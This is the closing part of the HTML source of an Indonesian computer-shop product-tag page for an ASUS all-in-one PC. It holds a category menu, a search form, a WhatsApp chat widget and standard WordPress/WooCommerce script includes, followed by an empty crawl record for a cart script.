			<li id="accordion-menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/laptop-yoga/">YOGA</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/dekstop-lenovo/">DEKSTOP</a></li>
		<li id="accordion-menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/lenovo/pc-aio/">PC AIO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/hp/">HP</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/hp/leptop/">LAPTOP</a></li>
		<li id="accordion-menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/hp/pc-aio-hp/">PC AIO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/axioo/">AXIOO</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/axioo/laptop/">LAPTOP</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/avita/">AVITA</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/avita/laptop-avita/">LAPTOP</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/acer/">ACER</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/acer/laptop-acer/">LAPTOP</a></li>
		<li id="accordion-menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/acer/pc-aio-acer/">PC AIO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/ups/">UPS</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/ups/schneider/">Schneider</a></li>
		<li id="accordion-menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/ups/ica/">ICA</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/canon/">CANON</a></li>
	<li id="accordion-menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/epson/">EPSON</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/epson/printer/">PRINTER</a></li>
		<li id="accordion-menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/epson/epson-proyektor/">PROYEKTOR</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/sony/">SONY</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/sony/proyektor/">PROYEKTOR</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/brother/">BROTHER</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/brother/printer-brother/">PRINTER</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://mikrotek.id/product-category/infocus/">INFOCUS</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/infocus/proyektor-infocus/">PROYEKTOR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://mikrotek.id/product-category/promo/">Promo</a></li>
<li id="accordion-menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mikrotek.id/category/articles-reviews/">Articles / Reviews</a></li>
<li id="accordion-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrotek.id/service/">Service</a></li>
<li id="accordion-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrotek.id/asus-official-store/">Asus Official Store</a></li>
</ul></div><div class="menu-custom-block"><a href="#">Special Offer!</a><a target="_blank" href="https://1.envato.market/rNg2d">Buy this Theme!<em class="tip hot">HOT<i class="tip-arrow"></i></em></a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrotek.id/my-account/"><i class="porto-icon-user-2"></i> </a></li>
<li id="accordion-menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mikrotek.id/wishlist/"><i class="porto-icon-wishlist-2"></i> </a></li>
</ul></div>	<form action="https://mikrotek.id/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat' >
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="acer">ACER</option>
	<option class="level-1" value="laptop-acer">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-1" value="pc-aio-acer">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-0" value="axioo">AXIOO</option>
	<option class="level-1" value="laptop">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-0" value="asus">ASUS</option>
	<option class="level-1" value="pcaio">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-1" value="pc-mini">&nbsp;&nbsp;&nbsp;PC Mini</option>
	<option class="level-1" value="laptop-asus">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-2" value="laptop-vivobook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Vivobook</option>
	<option class="level-2" value="laptop-zenbook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Zenbook</option>
	<option class="level-2" value="laptop-tuf-gaming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop Tuf Gaming</option>
	<option class="level-2" value="laptop-rog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptop ROG</option>
	<option class="level-0" value="lenovo">LENOVO</option>
	<option class="level-1" value="laptop-ideapad">&nbsp;&nbsp;&nbsp;Laptop Ideapad</option>
	<option class="level-1" value="laptop-slim">&nbsp;&nbsp;&nbsp;Laptop Slim</option>
	<option class="level-1" value="laptop-legion">&nbsp;&nbsp;&nbsp;Laptop LEGION</option>
	<option class="level-1" value="pc-aio">&nbsp;&nbsp;&nbsp;PC AIO</option>
	<option class="level-0" value="hp">HP</option>
	<option class="level-1" value="leptop">&nbsp;&nbsp;&nbsp;Laptop</option>
	<option class="level-0" value="msi">MSI</option>
	<option class="level-0" value="intel-pc-mini">Intel PC Mini</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	</div>

<!--[if lt IE 9]>
<script src="https://mikrotek.id/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://mikrotek.id/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

			<div class="joinchat joinchat--right" data-settings="{&quot;telephone&quot;:&quot;628116189789&quot;,&quot;mobile_only&quot;:false,&quot;button_delay&quot;:3,&quot;whatsapp_web&quot;:false,&quot;message_views&quot;:2,&quot;message_delay&quot;:10,&quot;message_badge&quot;:false,&quot;message_send&quot;:&quot;Hai Mikrotek saya ingin tahu lebih lanjut mengenai produk-produknya&quot;,&quot;message_hash&quot;:&quot;56f8fe42&quot;}">
				<div class="joinchat__button">
					<div class="joinchat__button__open"></div>
																<div class="joinchat__button__sendtext">Open chat</div>
																<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
							<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
																					<div class="joinchat__tooltip"><div>Butuh Bantuan?</div></div>
									</div>
									<div class="joinchat__box">
						<div class="joinchat__header">
															<a class="joinchat__copy" href="https://join.chat/en/powered/?site=Mikrotek&url=https%3A%2F%2Fmikrotek.id%2Fproduct-tag%2Faio-asus" rel="nofollow noopener" target="_blank">
									Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
								</a>
														<div class="joinchat__close" title="Close"></div>
						</div>
						<div class="joinchat__box__scroll">
							<div class="joinchat__box__content">
								<div class="joinchat__message">Hai,<br>Ada yang bisa kami bantu?</div>							</div>
						</div>
					</div>
								<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
			</div>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script>
var buttonizer_ajax = {"ajaxurl":"https:\/\/mikrotek.id\/wp-admin\/admin-ajax.php","version":"3.4.8","buttonizer_path":"https:\/\/mikrotek.id\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/mikrotek.id\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/mikrotek.id","current":[],"in_preview":"","is_admin":"","cache":"349049c27c53a638c70f408c522e006f","enable_ga_clicks":"1"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=e56c108f5ec02d28b104b0962bc469ef&#038;ver=5.3.20'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.1.0'></script>
<script>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_20f807db3b89b19c61495417de50bcfb","fragment_name":"wc_fragments_20f807db3b89b19c61495417de50bcfb","request_timeout":"5000"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.0'></script>
<script>
var porto_live_search = {"nonce":"496504009b"};
</script>
<script src='https://mikrotek.id/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.3.1'></script>
<script src='https://mikrotek.id/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.3'></script>
<script>
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2655,"name":"PC ALL IN ONE\/AIO ASUS V241FAT-WA541T I5-8265U 4GB 1TB TOUCH W","categories":[{"name":"Uncategorized"},{"name":"ASUS"},{"name":"PC AIO"}],"price":10229000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "IDR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src='https://mikrotek.id/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-af479f5dec39653944f3.js' defer></script>
<script src='https://mikrotek.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.appear.min.js'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js'></script>
<script async="async" src='https://mikrotek.id/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3'></script>
<script async="async" src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6'></script>
<script>
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/mikrotek.id\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1170","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/mikrotek.id\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1200","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"ada85b34ff","use_skeleton_screen":[]};
</script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/theme.js?ver=5.3.1'></script>
<script async="async" src='https://mikrotek.id/wp-content/themes/porto/js/theme-async.js?ver=5.3.1'></script>
<script src='https://mikrotek.id/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.3.1'></script>
<script src='https://mikrotek.id/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script src='https://mikrotek.id/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.1.0'></script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script>
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"Rp","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
</script>
<script src='https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.1.0'></script>

	<script>
		var pw = document.getElementsByClassName("page-wrapper");
pw[0].setAttribute("style","padding-bottom:0");	</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.0
body_size: 3832
content:
